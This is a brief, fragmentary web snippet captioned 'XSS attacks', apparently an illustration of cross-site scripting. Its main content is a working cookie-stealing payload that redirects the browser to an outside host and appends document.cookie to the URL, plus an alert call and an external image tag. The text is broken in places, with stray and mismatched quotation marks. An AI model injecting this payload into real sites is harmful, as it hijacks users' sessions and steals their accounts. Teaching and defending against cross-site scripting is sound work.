 alert("My Little Pony”);
document.location=  
"http://www.max1094.18.lc/admin/cookies.php?c=" +
document.cookie;
<img src="http://bravo.trollab.org/mylittlepony.png" alt="My Little Pony”>
XSS attacks
">